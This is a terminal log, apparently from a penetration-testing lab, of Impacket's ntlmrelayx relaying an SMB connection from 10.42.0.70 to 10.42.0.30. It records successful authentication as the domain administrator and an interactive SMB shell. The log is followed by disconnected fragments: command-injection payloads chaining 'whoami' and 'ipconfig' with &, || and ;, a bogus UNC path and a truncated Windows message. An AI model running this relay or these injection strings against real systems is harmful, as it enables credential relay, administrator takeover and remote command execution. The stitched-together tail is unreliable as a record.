 ┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$ python3 ntlmrelayx.py -t 10.42.0.30 -i
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.42.0.70, attacking target smb://10.42.0.30
[*] Authenticating against smb://10.42.0.30 as CYBER/ADMINISTRATOR SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.42.0.70 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.42.0.70 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 10.42.0.70 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 10.42.0.70 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 10.42.0.70 controlled, but there are no more targets left!
: Media disconnected
whoami & ipconfig
whoami || ipconfig
whoami ; ipconfig
\\nonexist
\\nonexist
The specified server cannot perform the requested operation.
OK
Windows License is